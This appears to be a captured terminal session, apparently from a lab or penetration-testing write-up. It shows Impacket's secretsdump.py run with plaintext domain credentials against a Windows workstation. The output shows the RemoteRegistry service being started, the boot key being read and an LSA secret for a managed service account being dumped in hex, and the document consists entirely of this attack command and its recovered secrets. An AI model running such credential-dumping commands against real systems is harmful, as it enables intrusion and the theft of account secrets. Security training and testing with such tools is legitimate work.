 (venv) user@desktop:~/impacket/examples$ python3 secretsdump.py AD/BRETT_ANDERSON:Password1\$@wks1.ad.local
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x81ca75c971041333cf06fb6600030d57
[*] Dumping LSA Secrets
[*] _SC_{262E99C9-6160-4871-ACEC-4E61736B6F21}_smsa$
0000 35 F3 E1 71 3D 61 E7 49 E4 8B 86 B1 E1 65 12 72 5..q=a.I.....e.r
0010 86 63 A7 C9 74 9D 0B 1C 2C C1 23 F2 2A 72 97 10 .c..t...,.#.*r..
0020 A0 91 D0 AF BF 3E 7E A0 B8 3F 85 EF D2 88 7D F7 .....>~..?....}.
0030 4E CA 9E 89 22 B7 14 26 55 D0 D2 6D C6 EF 9D 64 N..."..&U..m...d
0040 3F 4B 7E D2 7C 9B 59 6C 2A E7 62 9C 65 E8 60 D3 ?K~.|.Yl*.b.e.`.
0050 72 07 FC E0 43 E1 F5 D0 BB E9 20 0D 0A CD 4A B2 r...C..... ...J.
0060 EE 1C CE 32 98 7A D9 12 5D 5B 5C D3 FD 7B 07 C9 ...2.z..][\..{..
0070 65 0C FE 9C 45 9D A5 EA 13 0F 9B CC D8 8A B3 DB e...E...........
0080 E5 90 50 49 F3 04 F9 C8 85 5E 30 10 BF 7E E3 93 ..PI.....^0..~..
0090 97 59 B6 51 1D D7 A2 3E C7 29 34 4F F3 56 38 3E .Y.Q...>.)4O.V8>
00a0 A9 07 90 52 42 F4 D3 1B B7 5F 68 98 76 6C CD FB ...RB...._h.vl..
00b0 4F F0 8E 7B BE 18 16 D5 B8 9F 5B BF 60 1B FB 2F O..{......[.`../
00c0 20 0D 00 5A CC 78 A9 7F 65 8D A0 2B 20 3C C6 43 ..Z.x..e..+ <.C
00d0 FF F6 D6 32 A4 A3 FB 8B 82 63 33 3A 31 B5 02 C0 ...2.....c3:1...
00e0 A4 D2 44 E1 0C 38 B7 32 EE 24 29 09 D5 FF 19 8D ..D..8.2.$).....
_SC_{262E99C9-6160-4871-ACEC-4E61736B6F21}_smsa$:35f3e1713d61e749e48b86b1e16512728663a7c9749d0b1c2cc123f22
a729710a091d0afbf3e7ea0b83f85efd2887df74eca9e8922b7142655d0d26dc6ef9d643f4b7ed27c9b596c2ae7629c65e860d3720
7fce043e1f5d0bbe9200d0acd4ab2ee1cce32987ad9125d5b5cd3fd7b07c9650cfe9c459da5ea130f9bccd88ab3dbe5905049f304f
9c8855e3010bf7ee3939759b6511dd7a23ec729344ff356383ea907905242f4d31bb75f6898766ccdfb4ff08e7bbe1816d5b89f5bb
f601bfb2f200d005acc78a97f658da02b203cc643fff6d632a4a3fb8b8263333a31b502c0a4d244e10c38b732ee242909d5ff198d